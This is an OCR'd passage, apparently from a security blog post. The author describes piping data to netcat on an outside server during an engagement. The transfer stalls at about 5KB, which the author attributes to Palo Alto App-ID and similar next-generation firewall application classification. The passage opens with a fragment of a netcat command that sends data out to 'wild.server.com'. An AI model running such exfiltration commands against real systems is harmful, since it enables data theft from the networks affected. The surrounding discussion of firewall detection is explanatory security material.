
/juicy/data/to/exfiltrate | nc 
wild.server.com 12345
It worked but the data transfer failed after approximatively
~5KB of data sent… weird! Every time, the same situation. I
talked to a local Network Administrator who said that they
have a Palo Alto Networks firewall in place with App-ID
enabled on this port.
Note
: What I am explaining here is not directly related to this
brand of firewall. The same issue may apply with any “next-
generation” firewall! For example, Checkpoint firewalls use the
App Control blade and Fortinet firewalls use “Application
Control”.
App-ID in Palo Alto Networks firewalls is the component
performing traffic classification on the protected network(s),
regardless of port, protocol, or encryption. Instead of relying